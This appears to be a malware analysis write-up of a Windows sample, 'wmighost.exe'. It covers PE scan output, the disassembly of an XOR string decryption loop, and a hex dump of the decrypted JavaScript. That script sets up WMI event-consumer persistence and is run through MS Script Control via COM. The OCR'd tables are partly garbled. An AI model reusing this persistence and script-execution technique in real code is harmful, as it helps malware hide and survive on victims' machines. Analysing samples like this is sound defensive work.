| 砚<br>Q<br>建<br>D<br>9<br>國<br>ا می<br>阊<br>Ó<br>e<br>ië,<br>E<br>di. | ◘Ω∄∄∐⊠<br><b>MOGGOG</b><br>PROTECTION ID VO.6.8.5 DECEMBER<br>Scanning -> C:\Documents and Settings\Administrator\Desktop\wmighost.exel<br>File Type : 32-Bit Exe (Subsystem : Win GUI / 2), Size : 20480 (05000h) Byte(s)   Machine:<br>0x14C (I386)<br>Compilation TimeStamp : 0x53EA1E2D -> Tue 12th Aug 2014 14:01:17 (GMT)<br>[TimeStamp] 0x53EA1E2D -> Tue 12th Aug 2014 14:01:17 (GMT)   PE Header   -   Offset:<br>0x000000E0   VA: 0x004000E0   -<br>[Entrypoint Section Entropy] : 5.81 (section #0) ".text ="   Size : 0xFC3 (4035) byte(s)<br>[DilCharacteristics] -> Flag : (0x0000) -> NONE<br>[SectionCount] 3 (0x3)   ImageSize 0x5000 (20480) byte(s)<br>[ModuleReport] [IAT] Modules -> KERNEL32.dll   MSVCRT.dll   ole32.dll   OLEAUT32.dll  <br>MSVCP60.dll<br>[!] File appears to have no protection or is using an unknown protection.<br>- Scan Took : 0.47 Second(s) [00000002Fh (47) tick(s)] [506 of 580 scan(s) done] |
|----------------------------------------------------------------------|--------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| 45<br>阳<br>Scan                                                      | □ Smart Scan<br>$\boxed{\triangledown}$ Scan Files $>$<br>I ♦ MB 2 Aggressive Scan<br>$\Box$ Log Filter<br>50 <sub>1</sub><br>Waiting for file(s) / Folders to scan<br>Queue<br><b>Status</b>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    |

From the beginning, it decrypts text using XOR with 0x63 and 0xE9 :

| Fárb                    |     |                    |               |                  |
|-------------------------|-----|--------------------|---------------|------------------|
| 00401018                |     |                    |               |                  |
| 00401018 loc 401018:    |     |                    |               |                  |
| 00401018                | mou | ecx, [ebp+counter] |               |                  |
| 0040101B cmp            |     | ecx, 4986          |               |                  |
| 00401021 jnb            |     | short loc 40105F   |               |                  |
|                         |     |                    |               |                  |
| 子尾                      |     |                    | i márta       |                  |
| 00401023                |     |                    | 0040105F      |                  |
| 00401023 XOR 0x63 0xE9: |     |                    | 0040105F      | 10C <sub>4</sub> |
| 00401023                | mou | edx, [ebp+counter] | 0040105F      | mou              |
| 00401026 movsx          |     | eax, Enc_Str[edx]  | 00401066 lea  |                  |
| 0040102D xor            |     | ecx, ecx           | 00401069      | ca11             |
| 0040102F                | mou | cl, 0x63           | 0040106E      | mou              |
| 00401035 xor            |     | eax, ecx           | 00401071 push |                  |
| 00401037                | mou | edx, [ebp+counter] | 00401072      | call             |
| 0040103A mov            |     | Enc_Str[edx], al   | 00401077 add  |                  |
| 00401040 mov            |     | eax, [ebp+counter] | 0040107A      | push             |
| 00401043 movsx          |     | ecx, Enc Str[eax]  | 0040107F      | call             |
| 0040104A xor            |     | edx, edx           | 00401085      | mou              |
| 0040104C                | mou | dl, 0xE9           | 00401080      | lea              |
| 00401052 xor            |     | ecx, edx           | 0040108F      | call             |
| 00401054 mov            |     | eax, [ebp+counter] | 00401094      | mou              |
| 00401057 mov            |     | Enc_Str[eax], cl   | 00401097      | mou              |
| 0040105D jmp            |     | short loc_40100F   | 00401099      | pop              |
|                         |     |                    | 0040109A retn |                  |
|                         |     |                    | 0040109A      | — std            |

Decrypted text:Much more readable: [Gist Link](https://gist.github.com/secrary/a67efdd15cdddc5e39fa2ce75fcf16c9)

| 00403028  | 66  |          |          | 75 6E 63 74 69 6F 6E |             |     |              |           |     |       |     |        |                | 20 65 28 65 2C 74 29 7B |       |       | <b>function</b> -e(e,t){                              |
|-----------|-----|----------|----------|----------------------|-------------|-----|--------------|-----------|-----|-------|-----|--------|----------------|-------------------------|-------|-------|-------------------------------------------------------|
| 00403038  | 76  | 61       | 72.      | 20 6E                |             | -3D | 22           | 77        | 69  | 6E    | 6D. | -67    |                | 6D 74 73                |       | 3A    | var-n="winmqmts:                                      |
| 100403048 | 7B  | 69       | 6D       | 70 65 72 73 6F       |             |     |              |           | бE  | 61    |     |        |                | 74 69 6F 6E 4C          |       | -65   | {impersonationLe                                      |
| 00403058  | 76. | 65.      | -60      | 3D 69                |             | -6D | 7 A          | 65        | 72. | -73   |     |        |                | 6F 6E 61 74 65          |       | - 7 D | vel=impersonate}                                      |
| 100403068 | 21  | 50       |          | 5C 5C 5C 2E          |             |     | <b>50 50</b> |           | 72  | 6F    | 6F  |        | 74 50 50       |                         | -73   | -75   | !\\\\.\\root\\su                                      |
| 00403078  |     | 62 73    |          | 63 72                | 69 78 74 69 |     |              |           | 6F  | 6F.   | 22. |        | 2C 72 3D       |                         | -47   | -65   | bscription", r=Ge                                     |
| 00403088  |     | 74 AF    |          | 62 6A 65             |             | -63 | -74          | 28        | бE  | 2B    |     |        | 22 38 41 63    |                         | -74   | -69   | tObject(n+":Acti                                      |
| 00403098  | 76. |          |          | 65 53 63 72 69 78 74 |             |     |              |           | 45. | 76    |     |        |                | 65 6E 74 43 6F          |       | 6E    | veScriptEventCon                                      |
| 00403008  | 73. | 75       | -6D      | -65                  | 72 22       |     | 29           | 2E        | 73  | 7 A   | -61 |        | 77 6E 69       |                         | 6E    | 73    | sumer").spawnins                                      |
| 004030B8  |     | 74 61    | 6E       | 63 65 5F 28          |             |     |              | 29        | 3B  |       |     |        | 72 2E 6E 61 6D |                         | -65   | 3D    | tance_();r.name=                                      |
| 00403008  |     | 22 50    | 72 6F    |                      | 62 65       |     | -53.         | 63        | 72  | 69    |     |        | 70 74 46 69    |                         | 6E    | -74   | <b>"ProbeScriptFint</b>                               |
| 00403008  | 22. |          |          | 2C 72 2E 73 63 72    |             |     |              | 69        | 7 A | 74    |     |        | 69 6E 67 65    |                         | 6E 67 |       | ",r.scriptingeng                                      |
| 004030E8  | 69. |          | 6E 65    | 3D                   | 22          | -6A | -61          | 76        | 61  | 73    | 63  |        |                | 72 69 78 74 22          |       |       | ine="javascript"                                      |
| 004030F8  | 20  |          | 72 2E 53 |                      | -63         | -72 | -69          | 70        | 74  | 54    | -65 |        | 78 74 3D       |                         | 74 2B |       | .r.ScriptText=t+                                      |
| 00403108  |     | 22 76    | - 61     | -72                  | 28 73       |     | AF 77        |           | 6F. | 65    | 72  | 3D     |                | 27 22 2R                |       | -65   | "var·sOwner='"+e                                      |
| 00403118  | 2B. |          | 22 27    | 3B                   | -76         | -61 | 72.          | 20        | 4D  | 41    | 49  | 4E     |                | 3D 66                   | -75   | -6E   | +"';var·MAIN=fun                                      |
| 00403128  |     | 63 74 69 |          | -6F                  | 6E.         | 28  | 29.          | <b>7R</b> | 24  | 3D    |     | 74 68  |                | 69 73                   | 3B    | 24    | ction(){\$=this;\$                                    |
| 00403138  | 2E. |          | 68 65    | -79                  | 3D          | -27 | 57.          | 27        | 3B  | 24    | 2F  | -73    |                | 46 65 65                |       | -64   | $.\text{key} = \text{'W'};\$.\textsf{s}\textsf{Read}$ |
| 00403148  | 55. |          | 72.60    | -3D                  | 73 58       |     | 6D           | 60        | 55. |       |     |        |                | 72 6C 3B 24 2E 73       |       | -4F   | $Ur1 = sXm1Ur1$ ; $\$.50$                             |
| 00403158  | 77  | 6F.      | -65      | -72                  | 3D          | -73 | 4F           | 77        | 6Е  | 65    | -72 |        |                | 3B 24 2E 73             |       | -58   | $where = 50$ wner; $$.5X$                             |
| 00403168  | 6D. |          | 60 55 72 |                      | -60         | -3D | 27           | 27        | 3B  | 24    |     |        |                | 2E 6F 48 74 74 78       |       |       | mlUrl='';\$.oHttp                                     |
| 00403178  | 3D. | 6F.      | -75      | -60                  | 6C 3B       |     | 24 2E        |           | 6F  | 53.   | 68. | 65.    |                | 60 60                   | -3D   | -6E   | =null;\$.oShell=n                                     |
| 00403188  | 75  | 60.      | 60       | 3B                   | 24 2E       |     | 6F.          | 53        | 74  | 72    | 65  | -61    | 6D.            | -3D                     | 6E    | -75   | ull;\$.oStream=nu                                     |
| 00403198  | 60  | 60       | 3B       |                      | 24 2E 73    |     | 48           | бF        | 73  | 74    | -4F | 61.    |                | 6D 65                   | 3D    | 6E    | ll;\$.sHostName=n                                     |
| 00403188  | 75. | 60.      | 6C.      | -3B                  | 24 2E       |     | 73           | 4F        | 53  | 54    | 79  |        | 70 65          | -3D                     | 6E    | 75    | $u11;\$ \$.s0SType=nu                                 |
| 004031B8  | 60  | 60       | 3B       |                      | 24 2E 73    |     | 4D.          | 61        | 63  | 41    |     |        | 64 64 72 65    |                         | -73   | -73   | ll;\$.sMacAddress                                     |
| 00403108  | 3D. | 6E       | 75       | -60                  | -60         | 3B  | 24.          | 2E        | 73  | 55    | 52  | 40.    | 50             | -61                     | 72    | -61   | =null;\$.sURLPara                                     |
| 00403108  | 60. | 3D       | 6E       | -75                  | 6C          | -60 | 3B           | 24        | 2F  | 76    | 65. | -72-73 |                | -69                     | 6F    | 6E    | m=null;\$.version                                     |
| 004031E8  | 3D. | 27       |          | 32 2E 38 2E          |             |     | 30 27        |           | 3B. | 24 2E |     |        | 72 75 6E       |                         | 74 69 |       | ='2.0.0';\$.runti                                     |

NOTE : you can use my script to extract decrypted text from the executable: [Gist link](https://gist.github.com/secrary/c4fd3273a24da449795cc47f2e4378ef).

The malware uses CoCreateInstance function to get access to COM functionality.

The Microsoft Component Object Model (COM) is an interface standard that makes it possible for different software components to call each other's code without knowledge of specifics about each other.|                          | <b>OUTOIDUO PPY</b> UWOLU PLI T                                                             |
|--------------------------|---------------------------------------------------------------------------------------------|
|                          | 00401B60 rclsid= dword ptr 8                                                                |
|                          | 00401B60 pUnkOuter= dword ptr 0Ch                                                           |
|                          | 00401B60 dwClsContext= dword ptr 10h                                                        |
| 00401B60                 |                                                                                             |
| 00401B60 push            | ebp                                                                                         |
| 00401B61 mov             | ebp, esp                                                                                    |
| 00401B63 push            | ecx                                                                                         |
| 00401B64 mov             | [ebp+ppv], ecx                                                                              |
| 00401B67 mov             | eax, [ebp+ppv]                                                                              |
| 00401B6A push            | eax<br>; ppv                                                                                |
| 00401B6B push            | offset riid : riid                                                                          |
| 00401B70 mov             | ecx, [ebp+dwClsContext]                                                                     |
| 00401B73 push            | : dwClsContext<br>ecx.                                                                      |
| 00401B74 mov             | edx, [ebp+pUnkOuter]                                                                        |
| 00401B77 push            | edx<br>; pUnkOuter                                                                          |
| 00401B78 mov             | eax, [ebp+rclsid]                                                                           |
|                          |                                                                                             |
| 00401B7B push            | ; ScriptControl Object: 0E59F1D5-1FBE-11D0-8FF2-00A0D10038BC}<br>eax<br>ds:CoCreateInstance |
| 00401B7C call            |                                                                                             |
| 00401B82 mov             | esp, ebp                                                                                    |
| 00401B84 pop             | ebp                                                                                         |
| 00401B85 retn            | 8Ch                                                                                         |
| 00401B85 sub 401B60 endp |                                                                                             |
| 00401B85                 |                                                                                             |
|                          |                                                                                             |

MS Script Control is provided in msscript.ocx . It is a very handy tool to run VBScript/JScript without relying on CScript.exe or WScript.exe .

Seems like malware uses Script Control via COM to execute decrypted function without CScript.exe or WScript.exe .

call dword ptr[ecx+20h] calls some function from msscript.ocx, but I have no idea which function, there are no symbols, but I think it chooses javascript to execute the script:

| 6 RegQueryKey                      | HKCU\Software\Classes                                                   |              | <b>SUCCESS</b> | Query: Name                        | 00401945 push |               | offset SEH 401940    |                            |
|------------------------------------|-------------------------------------------------------------------------|--------------|----------------|------------------------------------|---------------|---------------|----------------------|----------------------------|
| 6 RegOpenKey                       | HKCU\Software\Classes\CLSID\{F414C260-6AC0-11CF-B6D1-00AA00BBBB58}      |              |                | NAME NOT FOUND Desired Access: R., | 0040194A mov  |               | eax, large fs:0      |                            |
| 6 R RegOpenKey                     | HKCR\CLSID\{F414C260-6AC0-11CF-B6D1-00AA00BBBB59}                       |              | <b>SUCCESS</b> | Desired Access: R                  | 00401950 push |               | eax                  |                            |
| 6 RegQueryKey                      | HKCR\CLSID\{f414c260-6ac0-11cf-b6d1-00aa00bbbb58}                       |              | <b>SUCCESS</b> | Querv: Name                        | 00401951 mov  |               | large fs:0, esp      |                            |
| 6 RegOpenKey                       | HKCU\Software\Classes\CLSID\{f414c260-6ac0-11cf-b6d1-00aa00bbbb58}      |              |                | NAME NOT FOUND Desired Access: M.  | 00401958 sub  |               | $esp$ , $8$          |                            |
|                                    | 6 RegQueryValue HKCR\CLSID\{f414c260-6ac0-11cf-b6d1-00aa00bbbb58}\ApplD |              |                | NAME NOT FOUND Length: 144         | 88481956 mov  |               | [ebp+var 14], ecx    |                            |
| 6 RegCloseKey                      | HKCR\CLSID\{f414c260-6ac0-11cf-b6d1-00aa00bbbb58}                       |              | <b>SUCCESS</b> |                                    | 0040195E mov  |               | $[ebp+var 4], 0$     |                            |
| 6 RegCloseKey                      | HKCR\CLSID\{f414c260-6ac0-11cf-b6d1-00aa00bbbb58}                       |              | <b>SUCCESS</b> |                                    | 00401965 lea  |               | ecx, [ebp+arq 0]     |                            |
| 6 ReqQueryKey                      | HKCU\Software\Classes                                                   |              | <b>SUCCESS</b> | Querv: Name                        | 00401968 call |               | sub 401900           |                            |
| 6 RegOpenKey                       | HKCU\Software\Classes\CLSID\{F414C260-6AC0-11CF-B6D1-00AA00BBBB58}      |              |                | NAME NOT FOUND Desired Access: R   | 0040196D push |               | eax                  |                            |
| 6 & RegOpenKey                     | HKCR\CLSID\{F414C260-6AC0-11CF-B6D1-00AA00BBBB59}                       |              | <b>SUCCESS</b> | Desired Access: R                  | 8848196E mov  |               | eax, [ebp+var 14]    |                            |
| 6 RegCloseKey                      | HKCR\CLSID\{f414c260-6ac0-11cf-b6d1-00aa00bbbb58}                       |              | <b>SUCCESS</b> |                                    | 00401971 mov  |               | ecx, [eax]           |                            |
| 6 RegQueryKey                      | HKCU\Software\Classes                                                   |              | <b>SUCCESS</b> | Querv: Name                        | 00401973 mnu  |               | edx, [ebp+var 14]    |                            |
| 6 RegOpenKey                       | HKCU\Software\Classes\CLSID\{F414C260-6AC0-11CF-B6D1-00AA00BBBB58}      |              |                | NAME NOT FOUND Desired Access: B.  | 00401976 push |               | edx                  |                            |
| 6 <b>C</b> ReaDneskeu              | HK ERVELSID VEALAC2RD RACD 11 FE RRD1.00AA00RRRRFR                      |              | <b>SUPPERS</b> | Desired Access R                   | 00401977 call |               | dword ptr [ecx+20h]  |                            |
| $6.4$ Re<br><b>Registry Editor</b> |                                                                         |              |                |                                    | 0040197A mov  |               | [ebp+var 10], eax    |                            |
| 6.00R                              | File Edit View Favorites Help                                           |              |                |                                    | 0040197D cmp  |               | $[ebp+var 10]$ , 0   |                            |
|                                    | EI-C {F3D3F924-11FC-11D3-BB97-00C04F8EE6C0}                             |              |                |                                    | 00401981 jqe  |               | short loc 401995     |                            |
|                                    | B {f414c260-6ac0-11cf-b6d1-00aa00bbbb58}                                | Name         | Type           | Data                               |               |               |                      |                            |
|                                    |                                                                         | b) (Default) | REG SZ         | JScript Language                   |               |               |                      |                            |
|                                    | Implemented Categories                                                  |              |                |                                    |               | u záre        |                      |                            |
|                                    | - F0B7A1A1-9847-11CF-8F20-00805F2CD064}                                 |              |                |                                    | set riid      | 88401995      |                      |                            |
|                                    | -F0B7A1A2-9847-11CF-8F20-00805F2CD064}                                  |              |                |                                    | [ebp+var 14]  |               | 00401995 loc 401995: |                            |
|                                    | InprocServer32                                                          |              |                |                                    |               | 88481995 mov  |                      | [ebp+var 4], OFFFFFFFFh    |
|                                    | <b>OLEScript</b>                                                        |              |                |                                    | [ebp+var 10]  | 0040199C lea  | ecx, [ebp+arq 0]     |                            |
|                                    | ProgID                                                                  |              |                |                                    |               | 0040199F call |                      | unknown libname 2 ; Micros |
|                                    | iii - ff414c261-6ac0-11cf-b6d1-00aa00bbbb58}                            |              |                |                                    | 401DD2        | 804019A4 mov  | ecx, [ebp+var C]     |                            |
|                                    | iii - ff414c262-6ac0-11cf-b6d1-00aa00bbbb58}                            |              |                |                                    |               | 884819A7 mov  | large fs:0, ecx      |                            |
|                                    | File (F44BB2D0-F070-463E-9433-B0CCF3CFD627)                             |              |                |                                    |               | 884819AE mov  | esp, ebp             |                            |
|                                    | THE CACOTCOA COTO ACAN ACRE REPRODUCING AT                              |              |                |                                    |               | 000000000000  | <b>Abn</b>           |                            |

(Click [here](https://user-images.githubusercontent.com/16405698/28249463-6871beac-6a67-11e7-94ad-945a832fa954.png) to view a larger version)| 的嘴                   |                                                                                          |
|----------------------|------------------------------------------------------------------------------------------|
| 004013FB             |                                                                                          |
| 004013FB loc 4013FB: | : int                                                                                    |
| 004013FB push        | ecx                                                                                      |
| 1004013FC mov        | : this                                                                                   |
|                      | ecx, esp                                                                                 |
| 004013FE mov         | [ebp+var 3C], esp                                                                        |
| 00401401 push        | offset aJavascript ; "JavaScript"                                                        |
| 00401406 call        | std::ios base::reqister callback(void (*)(std::ios base::event.std::ios base &.int).int) |
| 8848148B mov         | [ebp+var 44], eax                                                                        |
| ∣0040140E mov        | eax, [ebp+var 44]                                                                        |
| 88481411 mov         | Tebp+var 481, eax                                                                        |
| 80401414 mov         | bute ptr [ebp+var 4], 1                                                                  |
| 00401418 lea         | ecx. [ebp+var 18]                                                                        |
| 0040141B call        | unknown libname 6 : Microsoft VisualC 2-11/net runtime                                   |

